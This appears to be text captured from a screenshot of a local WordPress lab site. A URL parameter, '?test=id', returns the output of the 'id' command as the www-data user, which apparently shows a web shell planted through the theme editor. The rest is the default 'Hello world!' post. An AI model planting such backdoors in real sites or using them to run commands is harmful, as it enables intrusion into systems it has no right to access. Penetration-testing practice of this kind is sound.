 Restore Session
Edit Themes ‹ JRahul — Wo
JRahul – Just another Word
192.168.43.99/wordpress/?test=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
JRahul — Just another WordPress site
Hello world!
Welcome to WordPress. This is your first post. Edit or delete it, then start writing!
web November 1, 2019 Uncategorized 1 Comment